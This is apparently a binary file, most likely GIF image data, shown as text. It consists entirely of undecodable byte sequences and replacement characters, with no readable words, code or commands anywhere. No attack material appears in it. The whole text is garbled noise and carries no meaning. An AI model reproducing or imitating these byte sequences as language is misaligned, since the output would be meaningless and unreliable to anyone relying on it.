��B������q�)й�d���	�EN<�`�O�6<n���!�@��3���S��\�={�}ev�tT��&�m�m/�SfJ�x|`� �	4���|KY��4T����G���-��� �q�w�GA�y#X��?7�xXY��8��)dR}�\WXp�sy��:繁�DeQ�����p�,"C�RC(80���Á8�2��Cj'�*&dA��_B^��P�*lHx�EY�VL#A�DƄ�1U,�[j�(�8�jd!�HX<D*t�C%�A求T�\)2>��L �{�xH+�� QdbB��p �[��Y�R*dD$	mXBJSV��(�%DP�U�䋮�eA>��K������a2�Q�VTY L�َ������i"S��$����5:�b)�c0���n
�R�&-�I�v����$�/QC�7>ǐ�d!�����ȓ��"N�����#���~s �Q�� BIA�3��tN?��;�� {����DFn:�P[`�C#2.ʭT�#��Y��R�Xs,HGa:�n�t�RD������$ڐcB��Pm�O��Fuj��L?`Џ�.ҦW5�	���us�$Y�zVa����h[w�"��u]Y�2ƍ�uw�&\��W�Q��D\HQBS�ve�$,��Tz>�����_��X��r��j�Q���3���\cC�ͦvw��:߲��f�"ie�
�y�i�(	n77�L�Q��Ԧa�)W�@�Q�Z-��6%�I�@>�S�>C�e�^��T�:e�1�w5dB>�Є�T�Fi���.��]�\��>��!d��Dh���5�Bc�Θ�9��Q/�3$
�0� 푛u�̊	Ή���KR�O81���721��T��p/�	�8<��?������@�2)v5X%�@lo�o4��*��7��S9!��@��]:�-	p��L&+&�H4X� o�X���q/�E�3Pv6�S��N\@ ��3AҜ�C�Y��2�<�9*T( Ez,CC�����
�i�}H�=��GgH����̀,·6�3f�܂�z��%�nM���� �&'P=�y ��3AdG'$���@F�k���|�4�����X��h_�� ��n���=I�!,8�	D<c�lAP��������A�Bt��m�E��.5���냼��` 3�0I�!��G?ѽKFs�A� 'tF���C��ٸAn�F^*y�KZ7ȗ��YP!�
��'n�n��4fy�Sn]Q�$T�gޒ�����F6��1u�<� JY����;��$$w���v;$��3P�jǛ |/�rd&}��K/;SPnN�թf�S|eifF�
q�fg�]����ک�����\`ۂf���vW�Dq��@��~���,��'�?��� �Bh�$�ʵ�Eڃ4��Q����j?���WH���6��fb�|�@��	6�4����9�A�[s�ȯd�vޫً�%��:�*Ӻ ���fs@>=�d,=���"'p0{	�c�]�2~�{��~h~�gɗ���Pe�b���$@W^kD(��op�~���A�j@*�eB�Ej�G}+HV  ��s, =We�C�e��iLrdӦq?�k8G��jw��g�7N�GR�{Ux/���o�jˀ�_��˷0_�{eH~V q�2���Z<t���o��~}����$s��\�@�����}� p�'�@����R[�q�@��h��v�����ۧ�G(qH%b��Km�	S�h��m�tD8|ZhG@�Tc��Q��ǆ���g��~�wYH\(���ӶQ瀋����w���h���~Ö��~��p c}@���&�	���'G����H�xr�(i��Qo�-���xr���m�x�����waJ�0FL�Vt��l�8|��/X�vs��qu	!A�U�N����g.hr��t	�Q'�}��F��"s8�)��8��W��w08� �n���b��f �����'���g�:��}���	��Z�4�@'wbIQ�����>qiI�7�Q�mq��x�pwYf�}ᖩ�g����0�r9ϰ]٘QQ�	�'rh	pCx��m>�x){�9�ᖳ'�&� ���A�~�1�)_�)���$1�v�w����9��Y��y�ؙ�ڹ��ٝ�������9��Y��y�虞깞�ٞ������9��Y��y��������ٟ��� �:�Z�z���
��ڠ���:�Z�z�����ڡ�� �":�$Z�&z�(��*��,ڢ.��0�2:�4Z�6z�8��:��<ڣ>��@�B:�DZ�"E Z;	� 	� 	��Q��O
����X2���3"��򞮰�@�R��T:�R����qڦk��������� wz�x������ �	0	���������v*�0�z���J��Z������ �:��j��� ��
!��*�ʪ�J� �z�j��� �j�	�Zr���A�Sz��ꦔ:��*��������z��ʪ�
�
� � �Э��������:��� �����
�0UY�렩!��A�p��vJ�zڬ�� ���� ��j�Ҋ�ך��ڭ�
��Z��J�����F�@~�����z�q��������
�kj�*���*�����
������Z�{��
���:����j�R��߲�CJ;0��P�2pCk��J�w�������������Z��ڬ���������ֺ�ڳ��J����y��M�O+5:��z�q��K����K�(���:�U��W;�2��k�����nK��*�?ۮ@��w[F��L����O��Cª\�����*�����/;��۸�+�������g[�����5��֚��;��K�C˺�[�{��G�!�0=�Z��K������k��z��[����ʺ����[�����;����������+��˭ܚr+�K�ӛ�l��۷���X
X���jA��˨6���{����{���`[�)�X���[��k��j����ڼ�ڳ?;��@�E��H˷Iۺ���*��J�������
�kk��*�J�\���
�c��e;�2K�����ۿ�ʳ4��C��Z�z�����L����!�
�s��� ���x,������۽U<�'ܾ�1�u��.�K����|��J�2��ʪ��*�iLq��nܴ �A�sL��J��@��j�z��|�5��\��[����b�-[�<�3���;�t��;��*�\�L��k�=,ʣ��D|��z�jk��۽��������$�%ܯ�립,�O��k��j��ʫ����z��J�B���ܴ���O�q�� R�A����z�����{�Pl���� g��J�u2�)�
<�@� �o��A�Z�����K<�������-{@�Ћ�@�����̪���,�<v205�Q�w��ǫ��y�����,�/+����Uk�M�%R\��yN���֋r��Ab�b� ��;��ڨ����,�o�[M�*��k�y�j �b�)l�-n�Hm02��p������0�sѫM�ǫL���Đ��M�*��l�������� y�S�=j����
�}N�=�0{����Ｊ2������j�,�� �\�{�O�;=�Q�Mj=���֢�sl�1M�,��������&��=��k����!���]�mr��-�
�yM˾l���^��:��m��\�׍�J���I�@���1MĪ��������+���[��b��(5��������]��P�'�����x]�(LŔ�ʤ���
�!����Ɍ�'(����n&n��j��m��а*��M������QP��������<
.Nd������y�Ҍl���Sݫ��i}���;��
�P�G�1�v4�G��gN��F|�|��m��˅����l��j�e��p�l���(�mH��}�H��.��˩��-|����~ 4mk/0�������y�� ���QI>��ݜ����0���У��	p����*�p�"�
���m�%q�Q��
!릊��λ2�ͭ��Ju�p[�����`�u 枴�m'��{PޟdU���s�ʽ��k���S=�V��������u�� j ݇��L�Z��%�G��J��=����1��R��5��-��֪�
/�����\-0��u$�p,�M?./�~�v��7�ͪm��\��`��
�m�^�߆��]�Q��1薊��Z�}-��k�~����Z�pK��P��h�e^�6��_`�p�0�����||�蛯.�uDD���-�Mp��ܸm}��Ox��������u~����ܢ�Υ:��^����p�������a�+'N�y��L�����N�1�?�v̪���{L����
��	�����	*�'�������k���?W��G�B�!E.��0�Ñ)E��U����	�ɤ)��5!?�<���j�h]TY4aτ��mp�0���M�!M(��Y��4K&��^���gh�L���]�v�[��#R��%�U(�UF�]Qݚ�_I�|�Ě���!�t	�f�	�*l�]
�tIx��9�������^au[V���̚�b�k�@�1�Q>8�$��-��p�:؆'f<��BF�sfǈ��ߖ�U��{��Sy�|�����B�Q�o=d
������b��-:��"0:��2K,���l&���gB��
..^�1�#X���&�(!5�k�������T��M��se����1���3H<���&C>��H;@�>�-4���6���G��j!��y��#;6��mCu3�"�.�*{	���p��D�i�7Zh�:��ʽ�5�������kƿ0�1!�vo���Q7�h꣉`)$w
,($iar��В'?��)��=�<`ԥlM�@�|������,6��Q������
� ��³�H���+�˩[p��k$U,�n�E��4�ʘ��A��z�݅��t�74TuQ*�U��*�*B�.Z}U��M��P[�>���,�=P��:6O���|�����ҖRQϐ���U�i�k��L#�[���S����g���-xg��X��w�w!I_���x!&�S�*
��o���
�L]��������R�a����|t�Y�r&ʤM��8A\-%�6i=y(H|q�[$W�UC���H��((ZS��֭ǳ��iX�fHj��N}!��32b��zy��A��a�IK��!�P³�O]�TN�E�\�f܏g�����*;tq�� W�s�-ߐ��L�eb:v�zZ5!�	���Q����ض7w�0��mIz���P���CL�H�Ҽ�܅]|s[rC��&:�aR�nB TEKH[t����!�6�Cp2�&�.�B��29k��0�:��5&�u�:~XH*�G�C����gc5-T�9R*���@ ��"0��m[���󁷅6JȆ.����q�6�߮E��(!53�I�r��������C6ZG!�'戁�K�W�&��Pp!�Jʔ^�E.�F)Z�"�B�]�1��;c�4٦M���B��fc�DB�(���e�̤���k�z�����4
{9�޻�����i}��^�I�"�$-^P�� ��{H����_�.{�� MٙP��7�i�Ը�6�$rG�Bx���БQ��!\Ac��mF�+n�
H�#�"'S)^��,��g<GW��Emj��IM*�RrK�@��IJfR6p1T8���<n8��e��M�L��
�����C�x���>���D9��>��t�E�DlWLh���	�L�G�D�ա�j�
������`�'���?cO_㹶�ў�'�2���\�3��%�S�.e��xF�J�ψ�L�ݡ�E/�UgB�^LsZ�Jw�|Umu�$K�嶚nI)x���BDPB[�J�8Ȅ�m�Z���X��]3NSq�(��r!'��.��ab�F�/��=7�7�Riݹ�1T���P 5X�ʊ��^]�HAEQ�>����U��@ǖ��F͐!hYK�(f%��s��R��:Y��?*�ǖ$�]�`<����F�Uh�~^0�X��vyGc��ߕ�(90�Ur�M	�MD%ގ�ʱ�$���t�wL�	�:��Va�ю�E��KO�z2ۥb��U�=3���� :ձH`Wk�7�q�`�Wd�F!��C`	�}�w�}�tF��l�;�UȇIt�E�w���M)U�>p����;6`�=�$q�����d�q�q���j��BFݑ<�l�u���"�� �i�E��\ʪ!e��bȻ;�aA6��I���[!�E.B���gT��&�V��|�"����[r�Z$�ʍF����mTטN4խdu�͈\(eX���Ȃ��GA5]�"���6����wp��dRj�8�[�!IVZ\mX�/� ����C)���8LԘ���F^K<�YE���>$o��.�҇��C�`�-������"�J�]a��0�\F	>�PyTtN��˪Z����%;[->v�7���}����ܥ���M����-]S.��YH��Ӟ��TK���z+��V�ݤ&ٚq�=Y(�P�Z�?��;�B�v�^Ԗ���ÌlhR�z]�`�JwN��w{)p����>��}�J�<@���t�K��E����=��-Mt6�ZY	o5�N2�c���_�I������Ko�o��)'s��o������I�u���UK�+~��0ފ����?N��7����<1�~C��3>�����K�s>��?�n�9�r<n�?�
�3�c:�;'S9~�7�S��Y?d)-�K���k=���ģ��[<쫽�<�9?����+��C��J6��6"1�s�Ѻ���賿都��@��A/��[�+@T�}�;�����0���z�I��[=�A�C�I������B��>!���39����óbBF���9�q�d(+�K8ëC��C��>��D?��dAA$�;����D��El�yyD��9�9�[�>=ľ��D\CP,A�+Ī2�`�D��ꑿI�D:�K�L��;����EO���?��ERD9�H@����T���HT�f�E,�?����K<k�ǅ�Emd5��*�[4�è�k$��;���E��$���;�D[��� !� � ,    � �	H����*\Ȱ�Ç#J�H�!	f0u�����/4$��C��&DS�\ɲ�˗0	~ɥC�C#̚2�C�@?T�$��@G���ɴ�ӧP]����@La���#�/�4%���Y9rj.Yb��?p���!���x����t�?���� �M9��Yh�ڴ:�����Z���̹�燓��j3�?5��2����@0�~�M�v^����[�p�9��RhV����	Bx����УGDQp��:� ph�Z�lۺ��{� :��ӫ/������M}�YM�#�%��J-�������8�%��g��a�!���E�d�d(��s僎��hb^��3
�x7C�0��5<Db�dt�1�#H1�ɉ@�
9�h"�w�4�@�=^[���]����Bv�J�-��@hŃt�-e�S�k��?��AhnhAA?�w�_�})�	���@-��EB(���5�"p97�]�}h�*{�B规R��u=�Г��SO=�le�i����|�@*���?��+��v����b�9JV~qVYfZX^��k-���Z��hA����?]�;��4ɝ�D�����&������n��/\�oza���h��Z�d�0u������
��*�=��@4��� KgC�)�m:jDlP��iR��T2��̠�:`}��SPl9���!͙g��wH�-�gA6�x�a��?\R��**�|Zp4| ��{�5�)<�m��SD:<�sƔ�9f�xJ��e=����7S&�&-�%��Ep{NB>:e��|`T����_S����0A.A��JAK��0B� ���p��'[�we��
dw��`|Aj,���-� P��> ��f�3X���SYM��Ati1`#Z
� -}�7��dB�/1����E���F��9E��

�a?��C���C�G@.}A���<����B��ޡ���Ch@��O �kɊ����`P�(<
��;�|���	���M �s�R�Å|O �����D�>Aŷ���&"���A?t���5d�i��X�p 0�Z?��$$J,�\L�tA��� �@ *f��8T�!��ax���������b�&���B��HB�	yR%��NRd����(Y�<BĊ�L�*W����!D"�����Z2$8�P-m�K��C����Bɨ-�qDf"����Q�ʬOt�bB�Լ�6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���zv���Gh]1�u@�8-$�Ԯ���((G� ���D�<!l@�|'0�h2\�W���+��^��j������Gs����b	p�v2^�x���U�qC[�:�����w�+��þ	��~�������o�b���I ?�BD >pĮ@��\�����=.{�^�r��	 �}�_��'���U��]�x��?tAc�����r����I��p��p�X�+(L�(���Mυ�{��v���m�}E�_���+>��s���9ǻJ3�g�f��J�!8�q��l�����]Gu'��>������׋a�n��Ʋv)�_�
b�a����̻P���<�7�����<M}u:�(>Ѣ�݃0���u2��]ZC:U^r��h�n7�A�/���jH��e�4����53�Ӿ��F-�_���Җv�ߌ�����/xǽe O�ִF�����BgX��o��+��6ڿB�t�S�lLk��2>���M�i|=��py�^G{y�㾯v����Z��^�mrMxs��O�}��_G�7ő�>v�ͬ�L��ώ��iA�k[��>8^�V��D��!R=�}��%o�CLqs����]r�5�kѦ��eu��̋�W�%����\�~��Nȶk�i}�
۝�Nvw'��0l��w�[���+>k����U�r�7��Z����.���㔏���Fs�k�l����ئ�����˼3y��1�>0��@���-q��� {���3o����n��C������7�1�▟}�����=w�����Y1��|����C��ѻ�h��>ķ?<�����k����xƽ���]�'���S��K;;��Fjkz�'m��}��o'�};�j��zۇtF7y�'b�gqM�u�vn��n�v\ �q��^�fo�WlƆb��|�c�m�G���m4�m���b�Wg<fрFb`go�g~�%k\�d�ǁϑk��~�5|�Fk�u|�Gy>flb�(�l��r/�f��}2�m��m7�m8Xv�wyz'd$6lD�t�b�&o�K�u�@v���)����@E� x �� |�Wa�a�G~%�8�+Vi.vf����/@{�f�j'jG�� ��x�O�o�Wg��w
�j�GbA�_W�@7j�
 r\�
���Qxp0�:�zX}x0��q����dV���u۵hǷw����
�Ȃg�r5�^�pz�(p5H{@���~�G������.�c�Hg*�y�tq8�&x�w����V��8� �����$�p;AZ����q�����u(�$�t&�_��@���{py^xf0��")��vӷ������J"����G�;ƃ��_<�c)�w��w��]�%� S�~pq��;��q�+A�5}ȑM@�'ٍ��F���x����wBَ/ f^��0�F����;��as0,1�*���}`�}$�w�7b��tA�eٕ�jp z�\D��
���Cg����)�I�x�&y�,Ɏ+)�������ť~�y�_����+x���+} ���wm��ԙ���?��߇o���w�7���~@'���^j	��
�8MP�yuis���Ih꩗���'u�k_� ���)�{���l����
�Fm�f9q��)�J�Ic��D���)��x#G��P���^�������#i5ڌ8Z��Ւt��<*�/I�Ǖ�R�]ho~p�
�xc�-gi@�����/@����	�q �X��إ/�bu�jFG�F���i�HG��v_������~��!��I��x'����^�IB�x�w��g�M@���9t}��/Ђi���{�?�B���3X�Дx����:��!ʙ�\)�7nX`됔��
����_	�Tw���:�
?*���t��{�~ ��^!�\\f��
Mpv�	��d�i��x����J��W��9�l��e��F&�_Y�	Gq��� �x0	z��ОԔ��ږ�����q ������7�K�~�|�0�� ��
������c��/�x}+a����pH����G��j��&b� ��h��y�y��U�Nf7�I�Q���I��*�Yx��eB���Jd>����Jz��Rj�K90ژ^�1o&�@seI�깥jx�*��X�z-�w�w@���hTڥ�О
ۯJ�9\0Z���)ѷ�7���u	�y��[���r���js�;�r |��@1PY�������m��8~�p���9��ث<۫O�)n�K+�Ū3p�^�q��HJ8���;�
�
����B����m�p�5*I�D��
~�~,~(���D(��X_�{�{+��寡�������K�q)�̵\�'�j w����^J�@�/��/��K��3����{ ��E[���p�z�X�&(q�f�ٵ�踏�=k�3�N������H�r)�W�\B��|v��f_�������ߚ
��k���y������/��im\�!l�m������wL���X^ԥ����|KZ���"�x�ص���k��@eP(��w�]w~6ya�ԩ������g�ie	j�F�����+�Js<�D��&+�czw[��&,�s;��Vn6^됳CW÷�t<�w���qe�S��2Y��I�%����,�+޺y�2�j��T���ow�Թ����hD��|pXv�_^	��x{� ���՞�����
���'���h�r�j�1���x�y��?�b�|������"Y�����P�\z�!�k'��퇇\�,����eB��]��e5{�+ڎȈ����d�{���ܣ���*Ɍ��(Rwq#�u�w`-��@���f��jrj�G��+���( ;Om���"�u��e
�_��^v�a�;��� �\4=���v�qa�A����e��w;��/�G��;Ѿ��/���8�+�o>�UIҵצF{%�Ң����Z}����ػ��$�ý7�}f|%��0���Hc��,ؖ����:��LѝxWd���{Wn@q�W�fM���ήH��ˑ�{�y��;9�KIϢ囎��֝��ɥg�{�h��g�� �K�� ��B?B��;�|ɰ]�^��q�Y\��y�B���*αZq��<���1���Ew��h���้Ş��1ׄx����n�zxV������j�@�}Qz�Zz���a��P�f�w�ž��@�\m]��g��΢�j�圗yJ�q=�]~�n�h�����t�5f���V�5�/�r��8����{�����->�^;j^�{Ago��W_����������M�}f�| ���`C���
�����%�ṋ�+�>7�7irʉ�b���^�0m�Z�̑{ wj�;�xm-��S��<�Sە"�L��\V���gz�
I�����k	��=����l�ژ��a�ˑ�Z��+�tiHЯ���6F�]*�
��g�f侽�7|0���ș�\�|L�]u�jzf\z�ϱ�j��|�����\�X�x���(ȁ���hT��|��%��Cp�g;j��	�{С(����0Q�t��&Hn����v�\��
M��e�G�������M`C��P�Do�׆���x�ALZ� �O��]�鍶�����O�H�6z��&�]��R�:�!s��I�N�͘Yt�{�2�&�Q>��'�
���J�����
���X'Z���
�w�$F!٘`;���T�1���3�;�$��=]ݙ�+�{��x{�L�S�^Ď�[��K��
~���,���Q^פ�g��h�O�{��/����㤻�O��⏑{�N1t����I��ﭖ�2��������hn�׽;�n����))��|��Y�/��R*�� ^Т���/.d�П?
7Dl���?�7H4x����!E�$�ϐ���J`2���*���3�L�~"���n�?Wy�:�'�dl�џ��6q��U���n底�S
Ay�K��A^-�5t�gT�_P;��ߞ�h�;ؗ��$�a��¿�{��ƑG��G9�I�*_��9��A���I�Y�=J6�ΕkدeW���������
��7Q�f��T�y�q�	`-gk��]���N�oA��,h���7V,ȗ�y�$Y�<�RsM�=�]ǫ�p����O߿an�x�
����4�j/9�`9�A�l
+���2�Р⮯��[��>��D�L-�h�i-��+n!��B��SK�D u��6�$k��>c+��"��
+�g��0��Æ>$q���'��D�%�`Tp3㋉�OK�?/Y�Q� ̯(:�sQ-�`QN�c�y��'���I���=���C.��6#e�E<_|qL[rQ>!�+���$EȮ�D��:�2Ҹ���AXtB�<t�*5��FK�W�VR�%�4�I�2;MG;��$9��MYT�D����Qn�X���V)o-TQ]ɽ�\,�U���`:��;7m(MP�]7�ܴ��o���z�CnA�b�A/�.\D�[�W_�wb�`�,3d�)����Ⅲ����d�U�-��X�I�����5т yg[��3�|��Sf��٪�qpZe�DS�]]pe�^e��[Z�7J\���\,?��艍�	j�q��Y�t$;䤗�S��&
e�Tr�O%)�I麶W��F���j~{��~�qS�^���Sn��x��Bn�a
���V[��yQF!>h��A>����cN����I����Y�VxkDi.W�r����!_�����hy��F���zjW+=�`�z�9�p\���觷�E����Y���Qd˕�dE!rڢ����9�i��lհ�!� �B���;�qL[��zL�5!�%i_r�d����B��P���]R\�m�A�r�޴r9��ok�S������IYs`�.d���0W7$I@  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�/d��T� �@�ձ�ɓ(S�\ɲ�LK��0Q��):�+R�&@	4!�dˣH�*]�� �`���'�Kb��I��?~��CGV�6�*PKӷp�ʝ[0ǿIK���jI�WM��%aX�d��M�VA7F�J�L�2�.6D���~v��Y(IO�a\�-˰c˦��@��W���������D���zmA7��K��2���U����_/�.�/xx���g��~ ����˟�0��J��X ���t�h�E��@�EF߃ʇWZ��3�@�u��
�e@�1�����@�%�D�⋲�%
�|Rq0P,�s�5� I97>R�%�	�#���?��(�s�7	A7ƃ��e�b����Z����C�l*��?2���+�p!Aw
t������~:��?J| h!�O9�b��FzRUq��D�}�@?jD�]|H�?��#驨>��Ti�[Y�h��gA�t������"Bi����&T�}e�Pyf��c*:Г�f�m��� ǥ���@d(&�$JL�Z���?�h����j�j�V	�᠈�����?�d��q��F*º���䓏U�Vi����-������p;��#�Yt8���ny�����&��� �\���^F�Z�G=���2'M_zMEqƢ��T?)t�/���IbKXR�z�a��d�'��I�
P�<�Oj�h̃@�dD�U�C�V0��ؕ]��%�Ozِ�Nކ�P4�D���&�Zn������O��T�O�vrl� :��@h��i �Z�ʣ��]��K�v����X���E�A{^Av^�E˯5�;�g��q���&��q4�}QA��Nj�.*��9��Y���J�}�ŧ�*G�h�G��� �#�����|o��A�g�Y
�`78���#�_`�s� �AA�:���ă!DR@#�Յb.�aI�%ԍ}|�������P �K�SV��&:$������ �$4�uz��.N�֩Mm��2�Rh`8F/�q"9�aK:U�"���
��R$4�����7�!f��2@����)��MD��,���NTCgT�I䓠L�I�4V�d��*��ʃp�}D���X���!B��G�cC��e��[�`C2Ȓ8&�n,�@�9fb���T
5�I�+֯�ND�A�Y�F���T���@-���'D���~BO�\��?��,4�$(Aj��*T[���!�iPu>4[]�<������Fk��Q����;����3O��r�U�Gڒ	hsFh�@h*S/��N���1S�S*m�.�)&7�V�b��M/(����RʓV�m攡�D<��"�tʗ�lJWM�O5S�aS¥�h�)I�	#�S���0�MY=IN��$���V6q)U�����y6��0-7��Fhtf��Z���#2D���g�W�F�������R��\R���L�c�ݮVJvY!Q'rK�r����t����%�5�LiD�F�����\��3�)�A�|k�i`FY,[�V7!�-�e�K�|C��`�)(�(I�+�h�@ �Ю�!�� ��Q]�r2O&0e
@f� H�F�����b��M;\�P�[@`j\iCӪV�b�}<z<C���?�y@�Bd��� 59���t��@
0KY R� �	b�dG8�It+�:Ĕ�/�g3����Y�D�A�݁�`�������1�k���|�A3�`�7�˒%���N�d.peBd��래#�Űf��g�J:)�H�9AiU븗Gs�cO��b����d�O��X9��3A�dg�/CR�WIF�Hc%��0��Z%�6H���f�\��~uA��؁L�i��){��˯δA@,F$�!uC,��kW$��+�4�R����wG��kRF�� �ˠ��a���!6�Wb�H;1�e��R�mK� ��� ���$|�B�r�oF��#O���j+O��� n�o�!`k+��4�:��8AJ��cy �E����J�B5�7�'��,�%�8���Cd4�xIU �.7;\�1�@��X�ʍ}�\"Iv��[Z��������Q�^��� R&��YR�[�Q�x����^��S\�&�&�2^���-��<���r���4XlKa������O��U����p �ᓇ����|�y5�����!��M��,���~.]/��zQ�}�ϥ�SW9���q+�����D��� d3$���eB�r�vu���7'g���fq�6�s�T��r�G}� �ǁ�G)2]
qC`bAm�W�J!ehwqw�w`�6} H5J�z���Gq�a�p�rq`@���V���01Z:��t��e@'e|'u4�Cx��P�6A�qM�i�v%'�~e�rr�q`� �V� qot��t�r�r~�m�G��6�ar�Ȧ�������W~�Ufa��G�jhz��jj�U�e�&o1}�0�%I���W�iP��X���~Qr��j(�z��t�@�|4j�X��jBw�+w����F�̘ƀ����1�S�6O&�c��mǸ~��r�Њ1�kh�W7��H��� A�� t[�H�}.X�Gx���t!�(��  r��|�u�H������h��s*Qg�`SY��	�y��
� B BP+yπ�����������-�#p���8G��alg�~�-�3��P'yF�J9- �QqN�d`Y\UIW��!�19�  de9ȁw��H�H�P�В\�eёq9{�{Y���M��!��Q@YGP^�4E9�qa�`���(ɔ���)3ДQɕj9`IC��q})��JA��(ɘZ���I�	�1��I���� �a�{i��ɘ0��R$k� H�Ka�NY+ɘ����t��M�0J��,a�y� ���p��"�y��/��/Y.��  4҅�I[x�p�џk0 Rɟ=�+��`�`n	�ӈ�ZIk �� ����x����١)a�@�!
��Q%
�kP�%�� &�J�� ��٘%��@�A:���a�a���H*������))Z p
�������ե��p(L��y
Zmp	?J"�crzl����h��� �P��=Z*Zb�z�����:�ў����
��Щ�0�z������:�H��J��x�M�A�b��*zڪ*Q�s���x��� *�U�y��J��H kТ�
u*�1i�*��'��:yZ��z
$P���J�Jd�����O ��Z�q
J D��Q��Ȁ�������)��� ��ѫ���������q�vƝP��k���WJ�j�Op ���r��������% ���)���"[��*�+{�J���J�����3��Zژ�*�k��z
D��Vz���k �������`�3  B���	�:�DP�ѯ���Z�G��3P�	���t���j��y�麡x[�a��O+���i���;+$��{Z���,����S�A$p�$ Z����m�:k�A�u�V���% j9�Ѱ9k銺����`�� 
S ��xk�kI� ��)�	�O��O@T;�����X���e�eF��������+�D�q�۫�(��;�{�p{���qz�K��+�K��각K�������� `��{x��n���z�Q��+ɻz%0������ƋaK�i���k��g��+���!fw�����)�jY�Q�)KB��������+�3 �6��;�j{�{�;��
����z����`��ۚ)��i�����mL�A���`�d��z��{�Zl�%0����	�`���9̳� fx������[Ⱦ�Hܿ9���O��I��_Oܡk+�Q���Ȏ+�<Ĭ�)[���w�bPL�R�ܥ<��ʯ��GL��*�����˼��̻����<�9�4��;{��Ϋ3�:��\ɍIčY�P-*�9��ʊ����ܡF����O;��\�|�q�u�õ��R�����ܢ#:�]�n{Ⱥ��<����J�3� G`��y�\�����ܥ=ѾY�����|���0���1�����*M��čL°	�G`��<�Ѣ���Ltl�+�1��;Z�q�L�]����{���'f�ߛ��\�e-�茡��xv���,[���!�1҃iբ;�e���[���,��K��ܑe�Ѐ���0 �lk �!�',��c��ܑ�  ��`�����L���ىۢ������ԺӓM�����
�k��M]٨�ȑM�x��<�L�	�]}b�\/��x��p�n�I;qM�ѹ����������Mã�۔-���<�'��	����*Z������]��_�ݽ�Ӡ����g����������܅���+�Op��{�Í�N�B� B[�ʚ�'v��]�A+�;��q��ٻ���ǜ�捹���N�!��n��-]��I�ܨ�ㆽ�J��Қ�^E��^��!~H��4�;~B����t��U>�"�ޔ�ї����݇���[�h>�n��M��-�q�h�������s.!`̻��-�������.�����Mב�(^��\�Bn�'��^ٰ�V��
��� +���ξ!��=�q�$ο���z������C�����q���N͵�ʮ��y��  `i�����莜$ƴ�������Ȃ�� �P�A�d`���l, �N�q���~�N���A�N�^) �1����$������:�'pO���7=�����q��H���@���N����G������}�����`'��������q~_�#�|����*�o�0���N^��d���I0�2�#��C���<o����^�6�%��D@��ڳ�:�?���zϼ��>���Yo� �J]�����!���p?����#������P��L� �� ��ko� 0�>�g��_���p�����\������>�ږ?�ުu& �  ���/�����R��!�D�Z�&ߡ'0�^	d(������� p��������N���������+ �Cm���= $H�H����D�u���C�%N�X��E�5n����ǋ��)�� N�8�����H�d4�a��@�����O�A�"<��ĉ����|��
�P5��B"�l8��W�aŊ=���
�CJ^�v����($�αy����� �GߊR��ԓn� \<�ЂC0�y�aA"I�u����g� �1�Q;<Ue˷?>hy����:���o�� 	��ϝ;�������W$�!����O���LQ���d��$q��S�ϧ�W����;���r^�3nx�+.��x�'^��E���g7F�ȥ� ��!�.Í��«��3���4?lA���A�QPF�$�1��Ǉ$��4
� F�	7�l�h���<q>at�)%�oK����/i��A�tL�L4�X�a��]`�eN:�l3N6�<�M!�T�c!~2ҩ�,}���ux�/@ct��/+�GL-��E.���!1is�J�TӐA�%�U�<FN9�<h�t��V\�!ZtEHZ�l�!C`��c$b��D{��FB���VEG1}P�,;�T@n��KRyD��?%l�U7i�sN_u�W^_'���h�%�z�^���G�f+��y^p�ZR%�v� �1�"��K/A����.=��0Ü�� �L��Y}��U�|��]r�������}���|���!����}�!��	%l8]5U�x�*�7�LO�ې��O�P5�1MU�u�U8c���o��V���מ�֙���gos2DOa�����\j��,�j�3���@9?�Hֺd��.�O�[�sfZ�~�f�җg��5�!y*BW���XAY�]p?�������Ϻ�!_�E�8�X�q!{�s�m�e�e�5�y����~�6����q̧Qp7Q%8�d�߳�4?s���M�a�M�6c7y�ʍlF��_���'5�m4����v��u�{;�`f�)��!y��߆�����	U����״��GN�Z�.w9���[��T��׼�,j�C���6:Kt����L�3~-|������&T��l��#45�	I���4�?�Gr �� ���]ң^��G�Z�W��U�&�:|!�L�`�hw�b�pX��Д�,ϊ����w�-E�Eeԟ�4g�?)�MnJ�5G���{�D��(HJ&��l�sg�>UEYb-#�ȉU�~(�����5z�?����0E�tE]�RU��.Zɫmt�����	�n ���� C��i���e�f1!1����򲆑�=dd��?p0?8�S�##�6����!����Z�>�ur���?(��dgv��5+��e���*Y	8�ywQ[��
����;�Ԑ�^��� ;Sq���!�D�L��v��M@��5�F�TFTK�@r0	%�zic �nz�s�߻�5A�
��`'�U5H��O��+!痣.V�!j����R�~�	�)���S54a�,�gגJ��9!~�A=73�: ���PXF��
�-��*6�R��㳡�d�h�=���S9M�,�-���R�Z�y ����C�z��r��dmyA5����tU�޵��r6���A$�3#r3#�Ya��@�NX+;UពO�Bl|s�.E�qۃ��`}�G_���U�|u�^��?₭x��-D�OA9Vqr���R�ڭ�&;aI�|>��7?ؖ�#��~��S��x"���>yj��yW���T�J���l*��&��eo������Qp����8���oC���}ڪ}������ъ־���]�����'b�`_ �c�{x�&�>p� ڴf���dp�}�a,�G��n�ui�h1�^��#���N_\���8�7Ĕ<�N�@���(�=�xA2F��;`}���U�RTPw#��Lw�֍rs��!�b,5�T��B�-wD�>s�{_���,�/d�Ǘ���Cnj�6Q�����D�V��tt�=z�o�w����"�4�x�#��:�YSD�	�?��k������!B��BOUF���A�T;��/���ԍ�/��q�Y�����wlu��
^�B�%�8BԐ

�#�Czч�����`nݶ]�� �ȯ5�1���֗�qr�D�����8*��	�\�Oty�([�ы������h� �zF��c�P�og�Nn`� ��`� �m�[��wx�J�ovt�WD$z��/���%�Cj
k�����=�<�19e�?�KG���ҩ�|��Eq���D�ִ����r��3��~�58�����y���ß?[9؟�Ru|d
,#}�d{ݫ��>���L����~���xw��ⶡ�H��ϟu�/���j�)� ��+#1��9 e�=�P�ts 
